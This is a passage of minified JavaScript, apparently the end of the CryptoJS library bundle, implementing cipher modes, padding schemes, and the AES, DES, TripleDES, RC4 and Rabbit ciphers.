c.mode.CTRGladman=function(){var t=c.lib.BlockCipherMode.extend();function e(t){if(255&~(t>>24))t+=1<<24;else{var e=t>>16&255,r=t>>8&255,i=255&t;255===e?(e=0,255===r?(r=0,255===i?i=0:++i):++r):++e,t=0,t+=e<<16,t+=r<<8,t+=i}return t}var r=t.Encryptor=t.extend({processBlock:function(t,r){var i=this._cipher,n=i.blockSize,o=this._iv,s=this._counter;o&&(s=this._counter=o.slice(0),this._iv=void 0),function(t){0===(t[0]=e(t[0]))&&(t[1]=e(t[1]))}(s);var a=s.slice(0);i.encryptBlock(a,0);for(var c=0;c<n;c++)t[r+c]^=a[c]}});return t.Decryptor=r,t}(),c.mode.OFB=function(){var t=c.lib.BlockCipherMode.extend(),e=t.Encryptor=t.extend({processBlock:function(t,e){var r=this._cipher,i=r.blockSize,n=this._iv,o=this._keystream;n&&(o=this._keystream=n.slice(0),this._iv=void 0),r.encryptBlock(o,0);for(var s=0;s<i;s++)t[e+s]^=o[s]}});return t.Decryptor=e,t}(),c.mode.ECB=((a=c.lib.BlockCipherMode.extend()).Encryptor=a.extend({processBlock:function(t,e){this._cipher.encryptBlock(t,e)}}),a.Decryptor=a.extend({processBlock:function(t,e){this._cipher.decryptBlock(t,e)}}),a),c.pad.AnsiX923={pad:function(t,e){var r=t.sigBytes,i=4*e,n=i-r%i,o=r+n-1;t.clamp(),t.words[o>>>2]|=n<<24-o%4*8,t.sigBytes+=n},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},c.pad.Iso10126={pad:function(t,e){var r=4*e,i=r-t.sigBytes%r;t.concat(c.lib.WordArray.random(i-1)).concat(c.lib.WordArray.create([i<<24],1))},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},c.pad.Iso97971={pad:function(t,e){t.concat(c.lib.WordArray.create([2147483648],1)),c.pad.ZeroPadding.pad(t,e)},unpad:function(t){c.pad.ZeroPadding.unpad(t),t.sigBytes--}},c.pad.ZeroPadding={pad:function(t,e){var r=4*e;t.clamp(),t.sigBytes+=r-(t.sigBytes%r||r)},unpad:function(t){var e=t.words,r=t.sigBytes-1;for(r=t.sigBytes-1;r>=0;r--)if(e[r>>>2]>>>24-r%4*8&255){t.sigBytes=r+1;break}}},c.pad.NoPadding={pad:function(){},unpad:function(){}},function(){var t=c,e=t.lib.CipherParams,r=t.enc.Hex;t.format.Hex={stringify:function(t){return t.ciphertext.toString(r)},parse:function(t){var i=r.parse(t);return e.create({ciphertext:i})}}}(),function(){var t=c,e=t.lib.BlockCipher,r=t.algo,i=[],n=[],o=[],s=[],a=[],h=[],l=[],f=[],u=[],d=[];!function(){for(var t=[],e=0;e<256;e++)t[e]=e<128?e<<1:e<<1^283;var r=0,c=0;for(e=0;e<256;e++){var p=c^c<<1^c<<2^c<<3^c<<4;p=p>>>8^255&p^99,i[r]=p,n[p]=r;var _=t[r],v=t[_],y=t[v],g=257*t[p]^16843008*p;o[r]=g<<24|g>>>8,s[r]=g<<16|g>>>16,a[r]=g<<8|g>>>24,h[r]=g;g=16843009*y^65537*v^257*_^16843008*r;l[p]=g<<24|g>>>8,f[p]=g<<16|g>>>16,u[p]=g<<8|g>>>24,d[p]=g,r?(r=_^t[t[t[y^_]]],c^=t[t[c]]):r=c=1}}();var p=[0,1,2,4,8,16,32,64,128,27,54],_=r.AES=e.extend({_doReset:function(){if(!this._nRounds||this._keyPriorReset!==this._key){for(var t=this._keyPriorReset=this._key,e=t.words,r=t.sigBytes/4,n=4*((this._nRounds=r+6)+1),o=this._keySchedule=[],s=0;s<n;s++)s<r?o[s]=e[s]:(h=o[s-1],s%r?r>6&&s%r==4&&(h=i[h>>>24]<<24|i[h>>>16&255]<<16|i[h>>>8&255]<<8|i[255&h]):(h=i[(h=h<<8|h>>>24)>>>24]<<24|i[h>>>16&255]<<16|i[h>>>8&255]<<8|i[255&h],h^=p[s/r|0]<<24),o[s]=o[s-r]^h);for(var a=this._invKeySchedule=[],c=0;c<n;c++){s=n-c;if(c%4)var h=o[s];else h=o[s-4];a[c]=c<4||s<=4?h:l[i[h>>>24]]^f[i[h>>>16&255]]^u[i[h>>>8&255]]^d[i[255&h]]}}},encryptBlock:function(t,e){this._doCryptBlock(t,e,this._keySchedule,o,s,a,h,i)},decryptBlock:function(t,e){var r=t[e+1];t[e+1]=t[e+3],t[e+3]=r,this._doCryptBlock(t,e,this._invKeySchedule,l,f,u,d,n);r=t[e+1];t[e+1]=t[e+3],t[e+3]=r},_doCryptBlock:function(t,e,r,i,n,o,s,a){for(var c=this._nRounds,h=t[e]^r[0],l=t[e+1]^r[1],f=t[e+2]^r[2],u=t[e+3]^r[3],d=4,p=1;p<c;p++){var _=i[h>>>24]^n[l>>>16&255]^o[f>>>8&255]^s[255&u]^r[d++],v=i[l>>>24]^n[f>>>16&255]^o[u>>>8&255]^s[255&h]^r[d++],y=i[f>>>24]^n[u>>>16&255]^o[h>>>8&255]^s[255&l]^r[d++],g=i[u>>>24]^n[h>>>16&255]^o[l>>>8&255]^s[255&f]^r[d++];h=_,l=v,f=y,u=g}_=(a[h>>>24]<<24|a[l>>>16&255]<<16|a[f>>>8&255]<<8|a[255&u])^r[d++],v=(a[l>>>24]<<24|a[f>>>16&255]<<16|a[u>>>8&255]<<8|a[255&h])^r[d++],y=(a[f>>>24]<<24|a[u>>>16&255]<<16|a[h>>>8&255]<<8|a[255&l])^r[d++],g=(a[u>>>24]<<24|a[h>>>16&255]<<16|a[l>>>8&255]<<8|a[255&f])^r[d++];t[e]=_,t[e+1]=v,t[e+2]=y,t[e+3]=g},keySize:8});t.AES=e._createHelper(_)}(),function(){var t=c,e=t.lib,r=e.WordArray,i=e.BlockCipher,n=t.algo,o=[57,49,41,33,25,17,9,1,58,50,42,34,26,18,10,2,59,51,43,35,27,19,11,3,60,52,44,36,63,55,47,39,31,23,15,7,62,54,46,38,30,22,14,6,61,53,45,37,29,21,13,5,28,20,12,4],s=[14,17,11,24,1,5,3,28,15,6,21,10,23,19,12,4,26,8,16,7,27,20,13,2,41,52,31,37,47,55,30,40,51,45,33,48,44,49,39,56,34,53,46,42,50,36,29,32],a=[1,2,4,6,8,10,12,14,15,17,19,21,23,25,27,28],h=[{0:8421888,268435456:32768,536870912:8421378,805306368:2,1073741824:512,1342177280:8421890,1610612736:8389122,1879048192:8388608,2147483648:514,2415919104:8389120,2684354560:33280,2952790016:8421376,3221225472:32770,3489660928:8388610,3758096384:0,4026531840:33282,134217728:0,402653184:8421890,671088640:33282,939524096:32768,1207959552:8421888,1476395008:512,1744830464:8421378,2013265920:2,2281701376:8389120,2550136832:33280,2818572288:8421376,3087007744:8389122,3355443200:8388610,3623878656:32770,3892314112:514,4160749568:8388608,1:32768,268435457:2,536870913:8421888,805306369:8388608,1073741825:8421378,1342177281:33280,1610612737:512,1879048193:8389122,2147483649:8421890,2415919105:8421376,2684354561:8388610,2952790017:33282,3221225473:514,3489660929:8389120,3758096385:32770,4026531841:0,134217729:8421890,402653185:8421376,671088641:8388608,939524097:512,1207959553:32768,1476395009:8388610,1744830465:2,2013265921:33282,2281701377:32770,2550136833:8389122,2818572289:514,3087007745:8421888,3355443201:8389120,3623878657:0,3892314113:33280,4160749569:8421378},{0:1074282512,16777216:16384,33554432:524288,50331648:1074266128,67108864:1073741840,83886080:1074282496,100663296:1073758208,117440512:16,134217728:540672,150994944:1073758224,167772160:1073741824,184549376:540688,201326592:524304,218103808:0,234881024:16400,251658240:1074266112,8388608:1073758208,25165824:540688,41943040:16,58720256:1073758224,75497472:1074282512,92274688:1073741824,109051904:524288,125829120:1074266128,142606336:524304,159383552:0,176160768:16384,192937984:1074266112,209715200:1073741840,226492416:540672,243269632:1074282496,260046848:16400,268435456:0,285212672:1074266128,301989888:1073758224,318767104:1074282496,335544320:1074266112,352321536:16,369098752:540688,385875968:16384,402653184:16400,419430400:524288,436207616:524304,452984832:1073741840,469762048:540672,486539264:1073758208,503316480:1073741824,520093696:1074282512,276824064:540688,293601280:524288,310378496:1074266112,327155712:16384,343932928:1073758208,360710144:1074282512,377487360:16,394264576:1073741824,411041792:1074282496,427819008:1073741840,444596224:1073758224,461373440:524304,478150656:0,494927872:16400,511705088:1074266128,528482304:540672},{0:260,1048576:0,2097152:67109120,3145728:65796,4194304:65540,5242880:67108868,6291456:67174660,7340032:67174400,8388608:67108864,9437184:67174656,10485760:65792,11534336:67174404,12582912:67109124,13631488:65536,14680064:4,15728640:256,524288:67174656,1572864:67174404,2621440:0,3670016:67109120,4718592:67108868,5767168:65536,6815744:65540,7864320:260,8912896:4,9961472:256,11010048:67174400,12058624:65796,13107200:65792,14155776:67109124,15204352:67174660,16252928:67108864,16777216:67174656,17825792:65540,18874368:65536,19922944:67109120,20971520:256,22020096:67174660,23068672:67108868,24117248:0,25165824:67109124,26214400:67108864,27262976:4,28311552:65792,29360128:67174400,30408704:260,31457280:65796,32505856:67174404,17301504:67108864,18350080:260,19398656:67174656,20447232:0,21495808:65540,22544384:67109120,23592960:256,24641536:67174404,25690112:65536,26738688:67174660,27787264:65796,28835840:67108868,29884416:67109124,30932992:67174400,31981568:4,33030144:65792},{0:2151682048,65536:2147487808,131072:4198464,196608:2151677952,262144:0,327680:4198400,393216:2147483712,458752:4194368,524288:2147483648,589824:4194304,655360:64,720896:2147487744,786432:2151678016,851968:4160,917504:4096,983040:2151682112,32768:2147487808,98304:64,163840:2151678016,229376:2147487744,294912:4198400,360448:2151682112,425984:0,491520:2151677952,557056:4096,622592:2151682048,688128:4194304,753664:4160,819200:2147483648,884736:4194368,950272:4198464,1015808:2147483712,1048576:4194368,1114112:4198400,1179648:2147483712,1245184:0,1310720:4160,1376256:2151678016,1441792:2151682048,1507328:2147487808,1572864:2151682112,1638400:2147483648,1703936:2151677952,1769472:4198464,1835008:2147487744,1900544:4194304,1966080:64,2031616:4096,1081344:2151677952,1146880:2151682112,1212416:0,1277952:4198400,1343488:4194368,1409024:2147483648,1474560:2147487808,1540096:64,1605632:2147483712,1671168:4096,1736704:2147487744,1802240:2151678016,1867776:4160,1933312:2151682048,1998848:4194304,2064384:4198464},{0:128,4096:17039360,8192:262144,12288:536870912,16384:537133184,20480:16777344,24576:553648256,28672:262272,32768:16777216,36864:537133056,40960:536871040,45056:553910400,49152:553910272,53248:0,57344:17039488,61440:553648128,2048:17039488,6144:553648256,10240:128,14336:17039360,18432:262144,22528:537133184,26624:553910272,30720:536870912,34816:537133056,38912:0,43008:553910400,47104:16777344,51200:536871040,55296:553648128,59392:16777216,63488:262272,65536:262144,69632:128,73728:536870912,77824:553648256,81920:16777344,86016:553910272,90112:537133184,94208:16777216,98304:553910400,102400:553648128,106496:17039360,110592:537133056,114688:262272,118784:536871040,122880:0,126976:17039488,67584:553648256,71680:16777216,75776:17039360,79872:537133184,83968:536870912,88064:17039488,92160:128,96256:553910272,100352:262272,104448:553910400,108544:0,112640:553648128,116736:16777344,120832:262144,124928:537133056,129024:536871040},{0:268435464,256:8192,512:270532608,768:270540808,1024:268443648,1280:2097152,1536:2097160,1792:268435456,2048:0,2304:268443656,2560:2105344,2816:8,3072:270532616,3328:2105352,3584:8200,3840:270540800,128:270532608,384:270540808,640:8,896:2097152,1152:2105352,1408:268435464,1664:268443648,1920:8200,2176:2097160,2432:8192,2688:268443656,2944:270532616,3200:0,3456:270540800,3712:2105344,3968:268435456,4096:268443648,4352:270532616,4608:270540808,4864:8200,5120:2097152,5376:268435456,5632:268435464,5888:2105344,6144:2105352,6400:0,6656:8,6912:270532608,7168:8192,7424:268443656,7680:270540800,7936:2097160,4224:8,4480:2105344,4736:2097152,4992:268435464,5248:268443648,5504:8200,5760:270540808,6016:270532608,6272:270540800,6528:270532616,6784:8192,7040:2105352,7296:2097160,7552:0,7808:268435456,8064:268443656},{0:1048576,16:33555457,32:1024,48:1049601,64:34604033,80:0,96:1,112:34603009,128:33555456,144:1048577,160:33554433,176:34604032,192:34603008,208:1025,224:1049600,240:33554432,8:34603009,24:0,40:33555457,56:34604032,72:1048576,88:33554433,104:33554432,120:1025,136:1049601,152:33555456,168:34603008,184:1048577,200:1024,216:34604033,232:1,248:1049600,256:33554432,272:1048576,288:33555457,304:34603009,320:1048577,336:33555456,352:34604032,368:1049601,384:1025,400:34604033,416:1049600,432:1,448:0,464:34603008,480:33554433,496:1024,264:1049600,280:33555457,296:34603009,312:1,328:33554432,344:1048576,360:1025,376:34604032,392:33554433,408:34603008,424:0,440:34604033,456:1049601,472:1024,488:33555456,504:1048577},{0:134219808,1:131072,2:134217728,3:32,4:131104,5:134350880,6:134350848,7:2048,8:134348800,9:134219776,10:133120,11:134348832,12:2080,13:0,14:134217760,15:133152,2147483648:2048,2147483649:134350880,2147483650:134219808,2147483651:134217728,2147483652:134348800,2147483653:133120,2147483654:133152,2147483655:32,2147483656:134217760,2147483657:2080,2147483658:131104,2147483659:134350848,2147483660:0,2147483661:134348832,2147483662:134219776,2147483663:131072,16:133152,17:134350848,18:32,19:2048,20:134219776,21:134217760,22:134348832,23:131072,24:0,25:131104,26:134348800,27:134219808,28:134350880,29:133120,30:2080,31:134217728,2147483664:131072,2147483665:2048,2147483666:134348832,2147483667:133152,2147483668:32,2147483669:134348800,2147483670:134217728,2147483671:134219808,2147483672:134350880,2147483673:134217760,2147483674:134219776,2147483675:0,2147483676:133120,2147483677:2080,2147483678:131104,2147483679:134350848}],l=[4160749569,528482304,33030144,2064384,129024,8064,504,2147483679],f=n.DES=i.extend({_doReset:function(){for(var t=this._key.words,e=[],r=0;r<56;r++){var i=o[r]-1;e[r]=t[i>>>5]>>>31-i%32&1}for(var n=this._subKeys=[],c=0;c<16;c++){var h=n[c]=[],l=a[c];for(r=0;r<24;r++)h[r/6|0]|=e[(s[r]-1+l)%28]<<31-r%6,h[4+(r/6|0)]|=e[28+(s[r+24]-1+l)%28]<<31-r%6;h[0]=h[0]<<1|h[0]>>>31;for(r=1;r<7;r++)h[r]=h[r]>>>4*(r-1)+3;h[7]=h[7]<<5|h[7]>>>27}var f=this._invSubKeys=[];for(r=0;r<16;r++)f[r]=n[15-r]},encryptBlock:function(t,e){this._doCryptBlock(t,e,this._subKeys)},decryptBlock:function(t,e){this._doCryptBlock(t,e,this._invSubKeys)},_doCryptBlock:function(t,e,r){this._lBlock=t[e],this._rBlock=t[e+1],u.call(this,4,252645135),u.call(this,16,65535),d.call(this,2,858993459),d.call(this,8,16711935),u.call(this,1,1431655765);for(var i=0;i<16;i++){for(var n=r[i],o=this._lBlock,s=this._rBlock,a=0,c=0;c<8;c++)a|=h[c][((s^n[c])&l[c])>>>0];this._lBlock=s,this._rBlock=o^a}var f=this._lBlock;this._lBlock=this._rBlock,this._rBlock=f,u.call(this,1,1431655765),d.call(this,8,16711935),d.call(this,2,858993459),u.call(this,16,65535),u.call(this,4,252645135),t[e]=this._lBlock,t[e+1]=this._rBlock},keySize:2,ivSize:2,blockSize:2});function u(t,e){var r=(this._lBlock>>>t^this._rBlock)&e;this._rBlock^=r,this._lBlock^=r<<t}function d(t,e){var r=(this._rBlock>>>t^this._lBlock)&e;this._lBlock^=r,this._rBlock^=r<<t}t.DES=i._createHelper(f);var p=n.TripleDES=i.extend({_doReset:function(){var t=this._key.words;if(2!==t.length&&4!==t.length&&t.length<6)throw new Error("Invalid key length - 3DES requires the key length to be 64, 128, 192 or >192.");var e=t.slice(0,2),i=t.length<4?t.slice(0,2):t.slice(2,4),n=t.length<6?t.slice(0,2):t.slice(4,6);this._des1=f.createEncryptor(r.create(e)),this._des2=f.createEncryptor(r.create(i)),this._des3=f.createEncryptor(r.create(n))},encryptBlock:function(t,e){this._des1.encryptBlock(t,e),this._des2.decryptBlock(t,e),this._des3.encryptBlock(t,e)},decryptBlock:function(t,e){this._des3.decryptBlock(t,e),this._des2.encryptBlock(t,e),this._des1.decryptBlock(t,e)},keySize:6,ivSize:2,blockSize:2});t.TripleDES=i._createHelper(p)}(),function(){var t=c,e=t.lib.StreamCipher,r=t.algo,i=r.RC4=e.extend({_doReset:function(){for(var t=this._key,e=t.words,r=t.sigBytes,i=this._S=[],n=0;n<256;n++)i[n]=n;n=0;for(var o=0;n<256;n++){var s=n%r,a=e[s>>>2]>>>24-s%4*8&255;o=(o+i[n]+a)%256;var c=i[n];i[n]=i[o],i[o]=c}this._i=this._j=0},_doProcessBlock:function(t,e){t[e]^=n.call(this)},keySize:8,ivSize:0});function n(){for(var t=this._S,e=this._i,r=this._j,i=0,n=0;n<4;n++){r=(r+t[e=(e+1)%256])%256;var o=t[e];t[e]=t[r],t[r]=o,i|=t[(t[e]+t[r])%256]<<24-8*n}return this._i=e,this._j=r,i}t.RC4=e._createHelper(i);var o=r.RC4Drop=i.extend({cfg:i.cfg.extend({drop:192}),_doReset:function(){i._doReset.call(this);for(var t=this.cfg.drop;t>0;t--)n.call(this)}});t.RC4Drop=e._createHelper(o)}(),function(){var t=c,e=t.lib.StreamCipher,r=t.algo,i=[],n=[],o=[],s=r.Rabbit=e.extend({_doReset:function(){for(var t=this._key.words,e=this.cfg.iv,r=0;r<4;r++)t[r]=16711935&(t[r]<<8|t[r]>>>24)|4278255360&(t[r]<<24|t[r]>>>8);var i=this._X=[t[0],t[3]<<16|t[2]>>>16,t[1],t[0]<<16|t[3]>>>16,t[2],t[1]<<16|t[0]>>>16,t[3],t[2]<<16|t[1]>>>16],n=this._C=[t[2]<<16|t[2]>>>16,4294901760&t[0]|65535&t[1],t[3]<<16|t[3]>>>16,4294901760&t[1]|65535&t[2],t[0]<<16|t[0]>>>16,4294901760&t[2]|65535&t[3],t[1]<<16|t[1]>>>16,4294901760&t[3]|65535&t[0]];this._b=0;for(r=0;r<4;r++)a.call(this);for(r=0;r<8;r++)n[r]^=i[r+4&7];if(e){var o=e.words,s=o[0],c=o[1],h=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),l=16711935&(c<<8|c>>>24)|4278255360&(c<<24|c>>>8),f=h>>>16|4294901760&l,u=l<<16|65535&h;n[0]^=h,n[1]^=f,n[2]^=l,n[3]^=u,n[4]^=h,n[5]^=f,n[6]^=l,n[7]^=u;for(r=0;r<4;r++)a.call(this)}},_doProcessBlock:function(t,e){var r=this._X;a.call(this),i[0]=r[0]^r[5]>>>16^r[3]<<16,i[1]=r[2]^r[7]>>>16^r[5]<<16,i[2]=r[4]^r[1]>>>16^r[7]<<16,i[3]=r[6]^r[3]>>>16^r[1]<<16;for(var n=0;n<4;n++)i[n]=16711935&(i[n]<<8|i[n]>>>24)|4278255360&(i[n]<<24|i[n]>>>8),t[e+n]^=i[n]},blockSize:4,ivSize:2});function a(){for(var t=this._X,e=this._C,r=0;r<8;r++)n[r]=e[r];e[0]=e[0]+1295307597+this._b|0,e[1]=e[1]+3545052371+(e[0]>>>0<n[0]>>>0?1:0)|0,e[2]=e[2]+886263092+(e[1]>>>0<n[1]>>>0?1:0)|0,e[3]=e[3]+1295307597+(e[2]>>>0<n[2]>>>0?1:0)|0,e[4]=e[4]+3545052371+(e[3]>>>0<n[3]>>>0?1:0)|0,e[5]=e[5]+886263092+(e[4]>>>0<n[4]>>>0?1:0)|0,e[6]=e[6]+1295307597+(e[5]>>>0<n[5]>>>0?1:0)|0,e[7]=e[7]+3545052371+(e[6]>>>0<n[6]>>>0?1:0)|0,this._b=e[7]>>>0<n[7]>>>0?1:0;for(r=0;r<8;r++){var i=t[r]+e[r],s=65535&i,a=i>>>16,c=((s*s>>>17)+s*a>>>15)+a*a,h=((4294901760&i)*i|0)+((65535&i)*i|0);o[r]=c^h}t[0]=o[0]+(o[7]<<16|o[7]>>>16)+(o[6]<<16|o[6]>>>16)|0,t[1]=o[1]+(o[0]<<8|o[0]>>>24)+o[7]|0,t[2]=o[2]+(o[1]<<16|o[1]>>>16)+(o[0]<<16|o[0]>>>16)|0,t[3]=o[3]+(o[2]<<8|o[2]>>>24)+o[1]|0,t[4]=o[4]+(o[3]<<16|o[3]>>>16)+(o[2]<<16|o[2]>>>16)|0,t[5]=o[5]+(o[4]<<8|o[4]>>>24)+o[3]|0,t[6]=o[6]+(o[5]<<16|o[5]>>>16)+(o[4]<<16|o[4]>>>16)|0,t[7]=o[7]+(o[6]<<8|o[6]>>>24)+o[5]|0}t.Rabbit=e._createHelper(s)}(),function(){var t=c,e=t.lib.StreamCipher,r=t.algo,i=[],n=[],o=[],s=r.RabbitLegacy=e.extend({_doReset:function(){var t=this._key.words,e=this.cfg.iv,r=this._X=[t[0],t[3]<<16|t[2]>>>16,t[1],t[0]<<16|t[3]>>>16,t[2],t[1]<<16|t[0]>>>16,t[3],t[2]<<16|t[1]>>>16],i=this._C=[t[2]<<16|t[2]>>>16,4294901760&t[0]|65535&t[1],t[3]<<16|t[3]>>>16,4294901760&t[1]|65535&t[2],t[0]<<16|t[0]>>>16,4294901760&t[2]|65535&t[3],t[1]<<16|t[1]>>>16,4294901760&t[3]|65535&t[0]];this._b=0;for(var n=0;n<4;n++)a.call(this);for(n=0;n<8;n++)i[n]^=r[n+4&7];if(e){var o=e.words,s=o[0],c=o[1],h=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),l=16711935&(c<<8|c>>>24)|4278255360&(c<<24|c>>>8),f=h>>>16|4294901760&l,u=l<<16|65535&h;i[0]^=h,i[1]^=f,i[2]^=l,i[3]^=u,i[4]^=h,i[5]^=f,i[6]^=l,i[7]^=u;for(n=0;n<4;n++)a.call(this)}},_doProcessBlock:function(t,e){var r=this._X;a.call(this),i[0]=r[0]^r[5]>>>16^r[3]<<16,i[1]=r[2]^r[7]>>>16^r[5]<<16,i[2]=r[4]^r[1]>>>16^r[7]<<16,i[3]=r[6]^r[3]>>>16^r[1]<<16;for(var n=0;n<4;n++)i[n]=16711935&(i[n]<<8|i[n]>>>24)|4278255360&(i[n]<<24|i[n]>>>8),t[e+n]^=i[n]},blockSize:4,ivSize:2});function a(){for(var t=this._X,e=this._C,r=0;r<8;r++)n[r]=e[r];e[0]=e[0]+1295307597+this._b|0,e[1]=e[1]+3545052371+(e[0]>>>0<n[0]>>>0?1:0)|0,e[2]=e[2]+886263092+(e[1]>>>0<n[1]>>>0?1:0)|0,e[3]=e[3]+1295307597+(e[2]>>>0<n[2]>>>0?1:0)|0,e[4]=e[4]+3545052371+(e[3]>>>0<n[3]>>>0?1:0)|0,e[5]=e[5]+886263092+(e[4]>>>0<n[4]>>>0?1:0)|0,e[6]=e[6]+1295307597+(e[5]>>>0<n[5]>>>0?1:0)|0,e[7]=e[7]+3545052371+(e[6]>>>0<n[6]>>>0?1:0)|0,this._b=e[7]>>>0<n[7]>>>0?1:0;for(r=0;r<8;r++){var i=t[r]+e[r],s=65535&i,a=i>>>16,c=((s*s>>>17)+s*a>>>15)+a*a,h=((4294901760&i)*i|0)+((65535&i)*i|0);o[r]=c^h}t[0]=o[0]+(o[7]<<16|o[7]>>>16)+(o[6]<<16|o[6]>>>16)|0,t[1]=o[1]+(o[0]<<8|o[0]>>>24)+o[7]|0,t[2]=o[2]+(o[1]<<16|o[1]>>>16)+(o[0]<<16|o[0]>>>16)|0,t[3]=o[3]+(o[2]<<8|o[2]>>>24)+o[1]|0,t[4]=o[4]+(o[3]<<16|o[3]>>>16)+(o[2]<<16|o[2]>>>16)|0,t[5]=o[5]+(o[4]<<8|o[4]>>>24)+o[3]|0,t[6]=o[6]+(o[5]<<16|o[5]>>>16)+(o[4]<<16|o[4]>>>16)|0,t[7]=o[7]+(o[6]<<8|o[6]>>>24)+o[5]|0}t.RabbitLegacy=e._createHelper(s)}(),c}));
//# sourceMappingURL=/sm/8d13940709034958da90101e77020d96c934507f44cd7fb4028781562f557e97.map